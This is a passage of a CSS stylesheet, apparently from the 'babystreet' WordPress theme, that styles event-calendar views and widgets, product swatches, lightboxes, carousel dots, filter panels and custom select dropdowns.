    background: #f8f8f8;
    position: relative;
}

html.no-touch .tps-wrapper {
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.vc_row.vc_row-o-equal-height .tps-wrapper .vc_column_container {
    align-items: stretch;
}

.vc_row.vc_row-flex .tps-wrapper > .vc_column_container, .vc_row.vc_row-flex .tps-wrapper {
    display: flex;
}

.vc_row.vc_row-o-content-middle .tps-wrapper > .vc_column_container > .vc_column-inner {
    justify-content: center;
}

.vc_row.vc_row-flex .tps-wrapper > .vc_column_container > .vc_column-inner {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
}

/*TYPED SHORTCODE*/
.babystreet-typed-content {
    text-align: center;
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
}

.babystreet-typed-content.babystreet-typed {
    display: inline-block;
}

.babystreet-typed-content.babystreet-typed-left {
    text-align: left;
}

.babystreet-typed-content.babystreet-typed-right {
    text-align: right;
}

.typed-cursor {
    opacity: 1;
    -webkit-animation: blink 0.7s infinite;
    -moz-animation: blink 0.7s infinite;
    animation: blink 0.7s infinite;
    color: inherit;
    font-weight: inherit;
}

@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.babystreet_woo_recent_viewed {
    margin: 55px 0 35px 0;
}

.babystreet_woo_recent_viewed div.prod_hold .new_prod {
    display: none;
}
.babystreet_woo_recent_viewed div.prod_hold .name {
    font-size: 10px;
    font-weight: normal;
}

.babystreet_woo_recent_viewed div.prod_hold .links a.babystreet-quick-view-link, .babystreet_woo_recent_viewed div.prod_hold .links .yith-wcwl-add-to-wishlist {
    display: none !important;
}

.babystreet_woo_recent_viewed > h4 {
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 30px;
}

/* EVENTS CALENDAR */
#tribe-events-bar, #tribe-events-content {
    position: relative;
    margin-bottom: 50px;
}

#tribe-events-bar > form {
    background: none !Important;
}

.tribe-bar-filters {
    display: none;
    position: relative;
    z-index: 901;
}

#tribe-bar-collapse-toggle, #tribe-bar-views {
    display: inline-block;
    width: 70%;
    height: 70px;
    line-height: 30px;
    vertical-align: middle;
    background-color: #f1f1f1;
    padding: 20px;
}

#tribe-bar-views {
    width: 29%;
    position: relative;
    padding: 5px 0;
    line-height: normal;
}

#tribe-bar-views.tribe-bar-views-open {
    z-index: 1000;
}

#tribe-bar-views label {
    display: inline-block;
    width: 100%;
    font-size: 11px;
    padding: 0 15px;
}

.tribe-bar-views-select {
    display: none;
}

#tribe-bar-views ul {
    list-style: none;
    margin: 0;
    padding: 0 15px 10px 15px;
    background-color: #f1f1f1;
}

#tribe-bar-views ul li {
    list-style: none;
    padding: 2px 0;
    margin: 0;
    display: none;
}

#tribe-bar-views ul li.tribe-bar-active {
    display: block;
}

#tribe-bar-views.tribe-bar-views-open ul li {
    display: block;
    padding: 8px 0;
}

.tribe-bar-views-option a {
    color: #333333;
    display: block;
    text-decoration: none;
    font-size: 14px;
}

.tribe-bar-views-option a:before {
    content: "\f073";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    margin-right: 3px;
}

.tribe-bar-views-option.tribe-bar-views-option-list a:before {
    content: "\f03a";
}

.tribe-bar-views-option.tribe-bar-views-option-day a:before {
    content: "\f274";
}

.tribe-bar-views-option.tribe-bar-views-option-map a:before {
    content: "\f041";
}

.tribe-bar-views-option.tribe-bar-views-option-photo a:before {
    content: "\f03e";
}

.tribe-bar-views-option.tribe-bar-views-option-week a:before {
    content: "\f272";
}

.tribe-events-calendar td h3, .tribe-events-calendar td h3 a, .tribe-events-grid .type-tribe_events h3.entry-title, .tribe-events-grid .type-tribe_events h3.entry-title a {
    font-size: 12px;
    line-height: normal;
    color: #3a3a3a;
}

.tribe-events-past h3 a, td.tribe-events-past > div:first-of-type, td.tribe-events-future > div:first-of-type, td.tribe-events-future h3 a {
    opacity: 0.5;
}

td.tribe-events-past > div:first-of-type, td.tribe-events-future > div:first-of-type {
    background-color: #f1f1f1;
}

td.tribe-events-present > div:first-of-type, td.tribe-events-future.tribe-events-has-events > div:first-of-type {
    background-color: #444444;
    color: #ffffff;
    opacity: 1;
}

td.tribe-events-present > div:first-of-type a, td.tribe-events-future.tribe-events-has-events > div:first-of-type a {
    color: #ffffff;
    opacity: 1;
}

td.tribe-events-future.tribe-events-has-events h3.tribe-events-month-event-title a {
    opacity: 1;
}

.tribe-events-calendar th {
    padding: 15px 0;
    background-color: #444444;
    color: #ffffff;
}

.tribe-grid-header {
    background-color: #444444;
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
}

.recurring-info-tooltip, .tribe-events-calendar .tribe-events-tooltip, .tribe-events-week .tribe-events-tooltip {
    width: 320px !Important;
}

#tribe-events-content .tribe-events-tooltip h4.entry-title, #tribe-events-content .tribe-events-tooltip h4.tribe-event-title {
    font-size: 13px;
    line-height: normal;
    margin: 0;
    min-height: 24px;
    padding: 12px 8px;
    background-color: #444444;
    color: #ffffff;
}

.tribe-events-tooltip .tribe-events-event-body {
    padding: 10px;
    max-width: 100%;
    word-wrap: break-word;
}

.tribe-events-tooltip .tribe-events-event-body p {
    white-space: pre-wrap;
    word-wrap: break-word;
}

.tribe-events-event-body .tribe-event-duration {
    margin-bottom: 20px;
}

.tribe-events-tooltip .tribe-events-event-thumb {
    padding: 5px 10px 10px 0;
}

h2.tribe-events-page-title {
    text-align: inherit;
}

.tribe-bar-date-filter, .tribe-bar-search-filter, .tribe-bar-submit, .tribe-bar-geoloc-filter {
    width: 100%;
    padding: 8px;
}

.tribe-bar-date-filter label, .tribe-bar-search-filter label, .tribe-bar-geoloc-filter label {
    display: block;
    width: 100%;
    margin-bottom: 8px;
}

.tribe-bar-filters input {
    width: 100%;
}

.tribe-bar-filters input[type="text"] {
    padding: 8px;
}

.tribe-events-schedule h2, .recurringinfo, .tribe-events-cost {
    vertical-align: middle;
}

.tribe-events-schedule .recurringinfo {
    font-size: 13px;
}

.tribe-events-list .tribe-events-list-separator-month {
    margin: 35px 0;
    display: block;
    width: 100%;
    font-weight: bold;
    font-size: 18px;
    color: #333333;
}

.tribe-events-list .tribe-events-list-separator-month:before {
    content: "\f073";
    font-family: 'Font Awesome 5 Free';
    margin-right: 6px;
    font-weight: 900;
}

.tribe-events-list div.type-tribe_events {
    margin: 0 0 20px 0 !Important;
    padding: 20px !Important;
    border: 1px solid #f1f1f1 !Important;
    position: relative;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.tribe-events-list div.type-tribe_events:hover {
    box-shadow: 0 0px 40px 0 rgba(0, 0, 0, 0.2);
}

.tribe-events-list div.type-tribe_events .tribe-events-list-event-title, #tribe-geo-options h2, #tribe-geo-results h2 {
    display: block;
    float: left;
    width: 100%;
    padding-right: 170px;
    font-size: 18px;
    margin-bottom: 10px;
    color: #333333;
}

.tribe-events-list div.type-tribe_events .tribe-events-list-event-title a, #tribe-geo-options h2 a, #tribe-geo-results h2 a {
    color: #333333;
}

.tribe-events-list div.type-tribe_events .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost {
    display: block;
    float: right;
    max-width: 150px;
    background-color: #fafafa;
    color: #ffffff;
    padding: 6px 15px;
    position: absolute;
    top: 20px;
    right: 20px;
    border-radius: 3px;
}

.tribe-events-schedule .tribe-events-cost {
    float: none;
    display: inline-block;
    vertical-align: middle;
    top: auto;
    left: auto;
    margin: 0px 0px 0px 15px;
    position: relative;
}

.tribe-events-list div.type-tribe_events .tribe-events-event-cost:before, .tribe-events-schedule .tribe-events-cost:before {
    content: "\f145";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle;
}

.tribe-events-loop .tribe-events-event-meta {
    border: 0 none;
    clear: both;
    float: none;
    font-size: 13px;
    font-weight: 400;
    line-height: normal;
    margin: 0 0 25px 0;
    overflow: visible;
    padding: 0;
}

.tribe-events-list .tribe-events-event-image, .tribe-events-list .tribe-events-list-event-description, .tribe-events-list .tribe-events-map-event-description {
    display: inline-block;
    vertical-align: middle;
}

.tribe-events-list .tribe-events-event-image {
    display: inline-block;
}

.tribe-events-list .tribe-events-event-image img {
    width: 100%;
    height: auto;
}

.tribe-events-list .tribe-events-loop .tribe-events-content {
    clear: none;
    width: auto;
    max-width: calc(100% - 320px);
    display: inline-block;
    padding: 0 20px;
}

.tribe-events-photo.tribe-events-list .tribe-events-event-image {
    margin-bottom: 30px;
}

.tribe-events-photo.tribe-events-list .tribe-events-event-image, .tribe-events-photo.tribe-events-list .tribe-events-loop .tribe-events-content {
    width: 100%;
    max-width: 100%;
    padding: 0;
}

.tribe-events-list .tribe-events-loop .tribe-events-content > p {
    margin-top: 0px;
}

.tribe-events-day .tribe-events-day-time-slot h5 {
    margin-bottom: 15px;
    text-transform: none;
}

#tribe-events-content ul.tribe-events-sub-nav, .widget .tribe-events-sub-nav {
    margin: 35px 0;
}

#tribe-events-content ul.tribe-events-sub-nav li, .widget .tribe-events-sub-nav li {
    width: 48%;
}

.tribe-events-sub-nav .tribe-events-nav-previous, .tribe-events-sub-nav .tribe-events-nav-previous, .tribe-this-week-nav-link.nav-previous {
    text-align: left;
    float: left;
}

.tribe-events-sub-nav .tribe-events-nav-next, .tribe-events-sub-nav .tribe-events-nav-previous.tribe-events-nav-right, .tribe-this-week-nav-link.nav-next {
    text-align: right;
    float: right;
}

.events-list #tribe-events-footer, .tribe-events-day #tribe-events-footer, .tribe-events-map #tribe-events-footer {
    margin-bottom: 50px !Important;
}

.tribe-event-schedule-details, .tribe-events-list .time-details {
    color: #3a3a3a;
    margin-bottom: 15px;
}

.single-tribe_events .tribe-events-meta-group h3 {
    margin-bottom: 20px;
}

.single-tribe_events .tribe-events-meta-group, .single-tribe_events .tribe-events-event-meta {
    margin: 0 0 35px 0;
    padding: 20px;
    border: 1px solid #f1f1f1;
}

.single-tribe_events .tribe-events-event-meta.secondary .tribe-events-meta-group {
    width: 100%;
}

.single-tribe_events .tribe-events-event-meta.secondary .tribe-events-meta-group, .single-tribe_events .tribe-events-event-meta.secondary .tribe-events-venue-map {
    float: none;
    display: inline-block;
    vertical-align: top;
}

.tribe-events-event-meta dt {
    font-weight: normal;
}

.single-tribe_events .tribe-events-cal-links {
    margin-bottom: 35px;
}

.single-tribe_events .tribe-events-cal-links a {
    margin-right: 4px;
}

.single-tribe_events .tribe-events-single-event-description {
    margin-bottom: 50px;
}

.tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-allday .tribe-events-week-allday-single:hover, .tribe-grid-body .tribe-events-week-hourly-single, .tribe-grid-body .tribe-events-week-hourly-single:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

.tribe-grid-header .column span {
    color: #fff;
}

.single-tribe_events .tribe-events-venue-map {
    width: 100%;
}

.single-tribe_events .tribe-events-event-meta dl {
    font-size: 14px;
}

.single-tribe_events .tribe-events-cal-links, .single-tribe_events .tribe-events-schedule h2 {
    margin-right: 8px;
}

.tribe-mini-calendar td {
    padding: 0px;
}

.tribe-mini-calendar .tribe-events-has-events div[id*="daynum-"] a:before {
    background: #999 none repeat scroll 0 0;
    border-radius: 7px;
    bottom: 4px;
    content: "";
    display: block;
    height: 7px;
    left: 50%;
    margin: 5px auto 0 -4px;
    padding: 0;
    position: absolute;
    width: 7px;
}

.tribe-mini-calendar div[id*="daynum-"] a {
    display: block;
    padding: 5px 0 15px;
    position: relative;
    text-decoration: none;
    color: #333333;
}

.tribe-mini-calendar-no-event {
    display: block;
    font-weight: bold;
    padding: 5px 5px 15px;
    text-decoration: none;
}

.tribe-mini-calendar-event h2.tribe-events-title, .tribe-events-countdown-widget .tribe-countdown-text, .tribe-venue-widget-list h4 a {
    font-size: 13px;
    font-weight: normal;
}

.tribe-venue-widget-list {
    list-style: none;
    padding: 0;
    margin-left: 0;
}

.tribe-venue-widget-list li, .tribe-events-adv-list-widget div.type-tribe_events {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #f1f1f1;
}

.tribe-events-adv-list-widget div.list-date, .tribe-this-week-widget-wrapper .this-week-no-events-msg, .tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration, .tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue, .tribe-mini-calendar-event div.list-date, .tribe-mini-calendar-event div.tribe-events-duration, .tribe-events-adv-list-widget div.tribe-events-duration, .tribe-events-adv-list-widget div.tribe-events-location, .tribe-venue-widget-list li span {
    font-size: 13px;
}

.tribe-venue-widget-venue-name a {
    color: #333333;
    display: block;
    margin-bottom: 15px;
    text-decoration: none;
}

.tribe-venue-widget-venue-name a:before {
    content: "\f041";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    margin-right: 6px;
    text-decoration: none;
}

.tribe-events-countdown-widget .tribe-countdown-text:before, .tribe-venue-widget-list h4 a:before {
    content: "\f145";
    font-family: 'Font Awesome 5 Free';
    margin-right: 6px;
    font-weight: 900;
    color: #333333;
    display: inline-block;
}

.tribe-mini-calendar-list-wrapper .tribe-events-loop .type-tribe_events, #tribe-mobile-container .tribe-mobile-day {
    padding: 12px 15px;
    background-color: #fafafa;
    margin-bottom: 3px;
    border: 1px solid #f1f1f1;
}

#tribe-mobile-container .tribe-mobile-day {
    padding: 20px;
}

#tribe-mobile-container .tribe-mobile-day h3.tribe-mobile-day-heading {
    font-size: 18px;
    margin-bottom: 20px;
}

#tribe-mobile-container .tribe-mobile-day h4.summary {
    font-weight: bold;
}

#tribe-mobile-container .tribe-mobile-day .tribe-events-event-schedule-details {
    margin-bottom: 20px;
    display: inline-block;
}

#tribe-mobile-container .tribe-mobile-day .tribe-events-event-body {
    margin-bottom: 35px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f1f1f1;
}

#tribe-mobile-container .tribe-mobile-day img {
    width: 100%;
    height: auto;
}

.tribe-mini-calendar-nav #ajax-loading-mini {
    margin: -32px 0 0 -32px;
}

.tribe-mini-calendar-nav div {
    position: static;
}

table.tribe-mini-calendar {
    position: relative;
}

.tribe-theme-babystreet .tribe-this-week-widget-wrapper .tribe-events-page-title {
    text-align: left;
    font-size: 13px;
    font-weight: normal;
}

.tribe-venue-widget-venue {
    margin-bottom: 20px;
    font-size: 13px;
}

.tribe-theme-babystreet .tribe-mini-calendar-dayofweek {
    background-color: #444444;
    color: #ffffff;
}

.tribe-this-week-widget-vertical .tribe-this-week-widget-header-date {
    padding-left: 15px;
    text-align: left;
}

.tribe-this-week-widget-header-date {
    background-color: #f5f5f5;
    border: medium none;
    color: #333;
    font-weight: bold;
    font-size: 13px;
    margin-bottom: 8px;
    padding: 12px 0;
    text-align: center;
}

.tribe-this-week-widget-vertical .tribe-this-week-widget-day {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #f1f1f1;
}

.tribe-this-week-widget-day-wrap {
    padding: 5px;
    font-size: 11px !important;
}

.tribe-this-week-widget-vertical .tribe-this-week-widget-day-wrap {
    padding: 10px 15px;
}

.tribe-this-week-widget-wrapper.tribe-this-week-widget-horizontal .this-week-no-events-msg {
    font-size: 11px !important;
}

.tribe-this-week-widget-wrapper .entry-title, .tribe-this-week-widget-wrapper .entry-title a {
    font-size: 16px;
    margin: 0;
    text-decoration: none;
}

.tribe-this-week-widget-wrapper.tribe-this-week-widget-horizontal .entry-title, .tribe-this-week-widget-wrapper.tribe-this-week-widget-horizontal .entry-title a {
    font-size: 12px;
}

.tribe-this-week-widget-vertical .this-week-today .tribe-this-week-widget-header-date {
    color: #ffffff;
}

.tribe-mini-calendar-event .list-date {
    background-color: #444444;
    color: #ffffff;
    box-sizing: border-box;
    display: inline;
    float: left;
    font-weight: bold;
    margin: 0 10px 15px 0;
    overflow: hidden;
    padding: 6px;
    text-align: center;
    width: 15%;
    border-radius: 2px;
}

.tribe-this-week-widget-vertical .tribe-this-week-widget-header-date {
    padding: 12px 15px;
}

.tribe-mini-calendar-event .list-date .list-dayname {
    background: #fff;
    box-sizing: border-box;
    color: #666;
    display: block;
    font-size: 9px;
    padding: 3px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    margin-bottom: 3px;
}

.tribe-this-week-widget-header-date {
    background-color: #666;
    border: medium none;
    color: #fff;
    font-weight: bold;
    font-size: 12.5px;
    margin-bottom: 8px;
    padding: 5px 0;
    text-align: center;
}

.this-week-past .tribe-this-week-widget-header-date {
    background-color: #b2b2b2;
}

.this-week-past .type-tribe_events {
    opacity: 0.5;
}

h2.tribe-venue-name, .tribe-events-venue .tribe-events-map-wrap, h2.tribe-organizer-name {
    margin-bottom: 30px;
}

address.venue-address > span, .tribe-events-venue .tribe-events-event-meta a.tribe-events-gmap {
    display: block;
    clear: both;
    margin-bottom: 8px;
}

.tribe-events-organizer-meta address, .tribe-events-event-meta address {
    font-style: normal;
    color: #333333;
}

.tribe-events-organizer-meta span {
    margin-right: 12px;
}

.tribe-events-organizer-meta span.tribe-events-divider {
    display: none;
}

.tribe-events-venue .tribe-events-event-meta a.tribe-events-gmap:before, .tribe-events-venue .tribe-events-event-meta .tribe-street-address:before, .tribe-events-venue .tribe-events-event-meta .tel:before, .tribe-events-organizer-meta .tel:before, .tribe-events-venue .tribe-events-event-meta .url a:before, .tribe-events-organizer-meta .url a:before, .tribe-events-organizer-meta .email a:before {
    content: "\f041";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    margin-right: 6px;
    text-decoration: none;
    color: #cecece;
}

.tribe-events-venue .tribe-events-event-meta .tribe-street-address:before {
    content: "\f277";
}

.tribe-events-venue .tribe-events-event-meta .tel:before, .tribe-events-organizer-meta .tel:before {
    content: "\f1ac";
}

.tribe-events-venue .tribe-events-event-meta .url a:before, .tribe-events-organizer-meta .url a:before {
    content: "\f0ac";
}

.tribe-events-organizer-meta .email a:before {
    content: "\f0e0";
}

.tribe-events-venue .tribe-venue-description.tribe-events-content {
    margin-bottom: 35px;
}

.babystreet-event-countdown {
    background: #fafafa;
    padding: 15px;
    border: 1px solid #f1f1f1;
    margin-top: 30px;
}

.babystreet-event-countdown .count_info, .babystreet-event-countdown .is-countdown {
    display: inline-block;
}

.babystreet-event-countdown .is-countdown {
    font-size: 18px;
    color: #3a3a3a;
}

.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
    display: block !important;
}

.vc_tta.vc_tta-tabs .vc_tta-panel-heading {
    display: none !important;
}

.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab > a {
    background: none !important;
    border: none !important;
    border-bottom: 2px solid transparent !important;
    font-weight: 400;
    padding: 14px 25px;
}

.booked-appt-list ul.booked-public-appointment-list, .booked-appt-list ul.booked-public-appointment-list li {
    font-size: 12px;
    padding: 8px;
}

form.post-password-form input[type="submit"] {
    padding: 12px 20px;
}

form.post-password-form input[type="password"] {
    margin-left: 5px;
}

form.post-password-form input:focus {
    outline: none !important;
}

.babystreet-vertical-section-title {
    position: absolute !important;
    width: auto !important;
    margin: 0 !important;
    top: -10px;
    left: -45px;
    text-transform: uppercase;
    font-size: 13px;
    -webkit-transform-origin: bottom left 0;
    transform-origin: bottom left 0;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.babystreet-vertical-section-title * {
    font-size: 13px !important;
}

.babystreet-vertical-section-title:after {
    display: block;
    content: "";
    width: 40px;
    height: 1px;
    background-color: #666666;
    position: absolute;
    top: 50%;
    right: -50px;
}

.mfp-bg {
    z-index: 20900;
}

.mfp-wrap {
    z-index: 21000;
}

.is-babystreet-video .mfp-iframe-holder .mfp-content {
    max-width: 65%;
    border: 8px solid;
}

.mfp-iframe-holder .mfp-close, .babystreet-quick-view-lightbox.mfp-close-btn-in .mfp-close, .babystreet-icon-teaser-lightbox.mfp-close-btn-in .mfp-close, .babystreet-product-popup-content.mfp-close-btn-in .mfp-close {
    width: 60px;
    height: 60px;
    font-size: 0px;
    line-height: 60px;
    background-color: #ffffff;
}

.mfp-iframe-holder .mfp-close:before, .mfp-iframe-holder .mfp-close:after, .babystreet-quick-view-lightbox.mfp-close-btn-in .mfp-close:before, .babystreet-quick-view-lightbox.mfp-close-btn-in .mfp-close:after, .babystreet-icon-teaser-lightbox.mfp-close-btn-in .mfp-close:before, .babystreet-icon-teaser-lightbox.mfp-close-btn-in .mfp-close:after, .babystreet-product-popup-content.mfp-close-btn-in .mfp-close:before, .babystreet-product-popup-content.mfp-close-btn-in .mfp-close:after {
    display: block;
    width: 40px;
    height: 2px;
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -1px 0 0 -20px;
    border-bottom: 1px solid #333333;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mfp-iframe-holder .mfp-close:after, .babystreet-icon-teaser-lightbox.mfp-close-btn-in .mfp-close:after, .babystreet-quick-view-lightbox.mfp-close-btn-in .mfp-close:after, .babystreet-product-popup-content.mfp-close-btn-in .mfp-close:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.is-babystreet-video .mfp-iframe-holder .mfp-content .mfp-close {
    width: 66px;
    height: 66px;
    color: #ffffff !important;
    text-align: center;
    vertical-align: middle;
    line-height: 66px;
    padding: 0;
    opacity: 1;
    right: -8px;
    top: -8px;
}

.is-babystreet-video .mfp-iframe-scaler iframe {
    box-shadow: none !important;
}

div.product .cart div.babystreet-wcs-swatches {
    float: none;
}

.babystreet-product-summary-wrapper div.summary .babystreet-wcs-swatches {
    overflow: hidden;
    padding: 0 !important;
    width: auto;
    display: inline-block;
    vertical-align: middle;
    clear: left;
}

.babystreet-wcs-swatches .swatch {
    overflow: hidden;
    border-radius: 50%;
    margin: 0 8px 8px 0 !important;
    border: none !important;
    opacity: 1 !important;
}

.babystreet-wcs-swatches .swatch-color[style*="background-color:#ffffff"] {
    border: 1px solid #e1e1e1 !important;
}

.babystreet-wcs-swatches .swatch.swatch-label {
    width: auto;
    font-size: 13px;
    padding: 0 10px;
    border: none !important;
    color: #333333;
    border-radius: 0px;
    height: 30px;
    line-height: 30px;
    background-color: #f8f8f8;
    opacity: 1;
}

.babystreet-filter-widgets-holder .babystreet-wcs-swatches .swatch.swatch-label {
    background-color: #ffffff;
}

.babystreet-wcs-swatches .swatch.swatch-label.selected, .babystreet-wcs-swatches .swatch.swatch-label:hover {
    color: #ffffff;
}

.babystreet-wcs-swatches .swatch.selected, .babystreet-wcs-swatches .swatch:hover {
    box-shadow: none !important;
    opacity: 1;
}

.babystreet-wcs-swatches a {
    position: relative;
    display: inline-block;
}

.babystreet-wcs-swatches a span.count {
    position: absolute;
    color: #333333;
    background-color: #e8e8e8;
    top: -5px;
    right: 1px;
    display: block;
    font-size: 10px !important;
    line-height: 18px !important;
    font-weight: normal !important;
    white-space: nowrap;
    height: 17px;
    min-width: 18px;
    border-radius: 2em;
    text-align: center;
    vertical-align: middle;
}

.babystreet-wcs-swatches .swatch-color.selected:before, .babystreet-wcs-swatches .swatch-color:hover:before, .babystreet-wcs-swatches .swatch-image.selected:before, .babystreet-wcs-swatches .swatch-image:hover:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    content: "";
    width: 6px;
    height: 10px;
    display: block;
    border: solid #fff;
    border-top-width: 2px;
    border-right-width: 2px;
    border-bottom-width: 2px;
    border-left-width: 2px;
    border-width: 0 2px 2px 0;
    position: absolute;
    top: 9px;
    left: 12px;
}

.babystreet-wcs-swatches .swatch-color.selected[style*="background-color:#ffffff"]:before, .babystreet-wcs-swatches .swatch-color[style*="background-color:#ffffff"]:hover:before {
    border-color: #bababa;
}

.widget .babystreet-wcs-swatches .swatch-color.selected:before {
    top: 9px;
}

.babystreet-pagination-numbers .owl-dots {
    counter-reset: dots;
    width: 100%;
    height: auto;
    right: 0px;
    text-align: inherit;
    -webkit-transition: all .4s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .4s cubic-bezier(0.77, 0, 0.175, 1);
}

.babystreet-pagination-numbers .owl-dot {
    width: auto;
    opacity: 0.5;
    padding: 0 .5rem;
    vertical-align: bottom;
}

.babystreet-pagination-numbers .owl-dot.active {
    opacity: 1;
}

.babystreet-pagination-numbers .owl-dot:before {
    counter-increment: dots;
    content: ".0" counter(dots);
    display: inline-block;
    width: auto;
    font-size: 19px;
    color: #333333;
    -webkit-transition: all .4s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .4s cubic-bezier(0.77, 0, 0.175, 1);
}

.babystreet-pagination-numbers .owl-dot.active:before {
    font-size: 24px;
    font-weight: bold;
}

.babystreet_content_slider_light_nav.babystreet-pagination-numbers .owl-dot:before {
    color: #ffffff;
}

.babystreet-pagination-numbers .owl-dot span {
    display: none;
}

.babystreet-filter-widgets-holder {
    clear: both;
    min-height: 1px;
    position: relative;
    float: left;
    width: 100%;
}

#babystreet-filter-widgets {
    padding: 25px;
    margin-top: 20px;
    display: none;
    background-color: #f8f8f8;
    border-radius: 3px;
}

#babystreet-filter-widgets.babystreet_active_filter_area {
    display: block;
}

#babystreet-filter-widgets .box {
    clear: none;
    margin-bottom: 5px;
}

a.babystreet-filter-widgets-triger {
    display: block;
    text-decoration: none;
    width: auto;
    height: 68px;
    line-height: 68px;
    vertical-align: bottom;
    text-align: center;
    z-index: 100;
    overflow: hidden;
    float: right;
    padding-top: 15px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    color: #333333;
}

a.babystreet-filter-widgets-triger:before {
    display: inline-block;
    content: "\e90a";
    font-family: 'feather';
    font-size: 19px;
    font-weight: normal !important;
    color: #cacaca;
    width: 40px;
    height: 68px;
    line-height: 67px;
    vertical-align: bottom;
    text-align: center;
    margin: 0 0 0 7px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

#babystreet-filter-widgets .widget > h3:first-child {
    text-transform: uppercase;
    margin-right: 4px;
    font-size: 12px;
    font-weight: bold;
}

.babystreet-filter-widgets-holder .babystreet-reset-filters {
    display: none;
    float: right;
    margin-top: 10px;
    font-size: 11px;
    text-transform: uppercase;
    text-decoration: none;
    color: #333333;
    height: 23px;
    line-height: 23px;
    vertical-align: middle;
}

.babystreet-filter-widgets-holder .babystreet-reset-filters:before {
    content: "\e8f7";
    font-family: 'feather';
    display: inline-block;
    margin-right: 4px;
    font-size: 17px;
    font-weight: normal;
    vertical-align: middle;
    position: relative;
    top: -1px;
}

/* NICE SELECT STYLES */
.nice-select {
    -webkit-tap-highlight-color: transparent;
    background-color: #f5f5f5;
    border: none;
    color: #666666;
    box-sizing: border-box;
    clear: both;
    cursor: pointer;
    display: inline-block;
    font-family: inherit;
    font-size: 13px;
    font-weight: normal;
    height: 37px;
    line-height: 35px;
    outline: none;
    padding-left: 15px;
    padding-right: 30px;
    position: relative;
    text-align: left !important;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    width: auto;
}

.widget .nice-select, .shipping-calculator-form .nice-select, .shipping-calculator-form input, .shipping-calculator-form button {
    width: 100%;
}

.nice-select:active, .nice-select.open, .nice-select:focus {
    box-shadow: 0 0px 30px 0 rgba(0, 0, 0, 0.2);
    border-color: transparent;
}

.nice-select:after {
    display: block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    content: "\f0dc";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    position: absolute;
    right: 5px;
    top: 50%;
    margin-top: -9px;
    z-index: 50;
    color: #333333;
    pointer-events: none;
}

.nice-select.open:after {
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
}

.nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
    box-shadow: 0 0px 30px 0 rgba(0, 0, 0, 0.2);
}

.nice-select.disabled {
    border-color: #ededed;
    color: #999;
    pointer-events: none;
}

.nice-select.disabled:after {
    border-color: #cccccc;
}

.nice-select.wide {
    width: 100%;
}

.nice-select.wide .list {
    left: 0 !important;
    right: 0 !important;
}

.nice-select.right {
    float: right;
}

.nice-select.right .list {
    left: auto;
    right: 0;
}

.nice-select.small {
    font-size: 12px;
    height: 36px;
    line-height: 34px;
}

.nice-select.small:after {
    height: 4px;
    width: 4px;
}

.nice-select.small .option {
    line-height: 34px;
    min-height: 34px;
}

.nice-select .list {
    background-color: #fff;
    box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
    box-sizing: border-box;
    margin-top: 4px;
    margin-left: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    min-width: 100%;
    max-height: calc(100vh - 150px);
    overflow-y: auto;
    left: 0;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform: scale(0.75) translateY(-21px);
    transform: scale(0.75) translateY(-21px);
    -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 999;
}

.nice-select .list:hover .option:not(:hover) {
    background-color: transparent !important;
}

.nice-select .option {
    cursor: pointer;
    font-weight: 400;
    color: #999999;
    margin-left: 0;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    display: block;
    margin-bottom: 0;
    outline: none;
    padding-left: 15px;
    padding-right: 29px;
    padding-bottom: 0px;
    text-align: left;
